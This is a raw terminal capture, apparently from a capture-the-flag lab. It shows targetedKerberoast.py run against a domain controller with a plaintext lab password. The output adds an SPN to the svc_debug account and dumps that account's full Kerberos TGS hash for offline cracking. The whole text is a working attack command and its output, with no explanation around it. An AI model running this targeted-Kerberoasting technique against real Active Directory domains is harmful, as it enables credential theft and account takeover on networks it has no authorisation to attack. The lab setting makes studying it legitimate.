 (venv) gabrie0x6c@Sephius:~/ctf/hc/debugging/targetedKerberoast$ python3 targetedKerberoast.py --dc-ip '172.16.6.8' -v -d 'debugging.corp' -u 'hudson' -p 'Debugging2019!@
'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (svc_debug)
[+] Printing hash for (svc_debug)
$krb5tgs$23$*svc_debug$DEBUGGING.CORP$debugging.corp/svc_debug*$7fa67fb4a8a892546d7535c0bd27213d$b23c0aabeb9bd8d374086682e52b6b8e7e3de3566564232deb9ef4aadb2e6237efc0c33f1
cd3d3c12ce736ae0b545793d6c1b3e95297e4dabd1ce38a6434daaa9c2760d3fcacf3b615425484ff8e122c2784607c2e211563eb13c206b3904173dfb98b58a333251aabf802d4e84daeeba4ace172e97f996e308
c836d866ec5acfee61a45370f2f02c6cb2dc54a02b2f44ca5f570815aee17df6d723e8ee9b873d196a712aa238d5709618a9d2e485eae2c1d7fbb28a8a28473d7ef2915e961b4653bc4a2901076e2e926521e73481
e663576da4a8a8427fb956832d4d90f67d8ac234175c9e6f508abfe3e28fbf41fd8f13345db43d1ba15f527ed0327b08099c7ba2c8a478823d08ace1680831f997a6b0a42bdc65e4413c3854380cb9a99be819bdb5
e3f893c47bf4aede9a45d7d3d817519e72a87cbd8708801f2a5039927c07b41aa662c39b41624b3cd940ad62c24cf121bce1577e0a7fd74e753bb8c4a1578b57bfe2279d37927dafa872e943a5de651253ee82f998
821535d83889efa8ab539ce94c9f90e19c90e38b717267d61658c27815da5ce8fd83541b48246ffa003fc38f763b33c5879e3ce2dc7aa9947b444efbc1a189d87583615204e771b45f8ab5b8fcdc1ea9cd70a77402
bcfbd71f98ab9d548a6aadcfc73ac976ba72db69d8535733cb49cd8cddd9f7bc920785af047877a7590f70cf89658baff8e500fa8a14b43b87d5f48344afddfb4d0088cd4a44a18ece11066c23cdaa73b7716e32a4
c2d7c333e4c420e3b82b0f4f7749de438d2b41155b22b66885919ca07acd46b2b639046f598bf382c64ec7b8d689ee32c8762e71d52dfcbf2b41317e29a1eafcef19d0778061e681d9fa2b70d850253643a8381a6a
6d17c08ff70faa037912871f01521f45f489ab02999a58d5cd5fc121c37445f1e80756979601dfdcae261938cc604d8bea41366d6acebcf9efd4d01103bb8ca18c7f80f41ebd0c8d4bafc0ff4e10b53aceba117686
aa20f45e76264b63ba4780eff14ca990f31d68d3562165681e43b7af6ba8ba130583a198cec8d6108d3679fb11297af815c53be0eb548e6b1ba0518bba3f1376b5e52575a19064efd5916f64352b9c677ff461da9a
e2678c702236e76e737863a77cc0d350b1be2633a4d6f83b235538386b8e665c6c5b881d8da1283c75e256e92b7258bba5f41b3003ef56648058067cb037472d906ad6a3e1f25b598790260b0b7d8c7d6d1b098d57
452164ce26188467c39f07bc2ebca462002a372a4d9ff0b2a0a321a1014a11a4f812a55cf8da7bc6e7161f4cdf9fb0a287c7db7c13c45a643e633aa935c8b1f0eaef0635f0cbaf67c93c27910bf5f04ae708128062